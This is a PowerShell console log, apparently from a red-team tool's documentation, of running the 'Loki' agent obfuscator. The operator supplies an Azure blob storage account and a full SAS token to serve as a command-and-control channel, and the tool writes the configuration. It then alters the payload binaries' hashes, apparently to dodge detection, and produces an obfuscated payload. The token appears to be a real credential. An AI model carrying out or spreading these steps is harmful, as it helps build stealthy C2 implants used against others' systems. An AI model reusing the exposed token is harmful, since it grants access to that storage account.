 PS C:\Users\Eobard Thawne\Downloads\Loki-main\Loki-main> node .\obfuscateAgent.js
[+] Provide Azure storage account information:
- Enter Storage Account : pir4cy1sc00l.blob.core.windows.net
- Enter SAS Token : sv=2024-11-04&ss=bqt&srt=sco&sp=rwdlacupiytfx&se=2025-08-05T10:19:44Z&st=2025-05-05T0
2:19:44Z&spr=https&sig=2qVaalUPJofIBXlNA0dm0gXbRBZ8KC7rnuZhgx%2FaoaQ%3D
[+] Configuration:
- Storage Account : pir4cy1sc00l.blob.core.windows.net
- SAS Token : sv=
- Meta Container : m8xifq1u33mew
Save this value for the C2 client
[+] Updated C:\Users\Eobard Thawne\Downloads\Loki-main\Loki-main\config.js with storage configuration
- Enter into the Loki Client UI
Loki Client > Configuration
[+] Modifying PE binaries to have new hashes...
- Payload assembly.node hash : 8d19999688f5ea8ebe173868513c746e5cfd18eaf32a383bc54107b372a51d60
- Payload keytar.node hash : 9bcba34eaacce2281e701a0c501c58e9db3b21025440fcd81000b604a2fdd964
[+] Payload ready!
- Obfuscated payload in the ./app directory
PS C:\Users\Eobard Thawne\Downloads\Loki-main\Loki-main>